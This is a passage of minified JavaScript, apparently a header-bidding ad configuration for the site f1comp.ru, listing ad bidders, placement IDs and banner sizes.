8",params:{placementId:"112148"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_f1comp.ru_M_W9546-adfox-16023_300250",params:{placementId:"215_MP_f1comp.ru_M_W9546-adfox-16023_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_95460016023",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4740665"}},{bidder:"hybrid",params:{placementId:"65d482307bc72f126081fbbc"}},{bidder:"myTarget",params:{placementId:"1509488"}},{bidder:"sape",params:{placementId:"882889"}},{bidder:"solta",params:{placementId:"96-Ih8Fu"}},{bidder:"astralab",params:{placementId:"67516fbe2b1319f372c2711e"}},{bidder:"mediasniper",params:{placementId:"24688"}},{bidder:"otm",params:{placementId:"112148"}},{bidder:"getintent",params:{placementId:"215_MP_f1comp.ru_M_W9546-adfox-16023_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);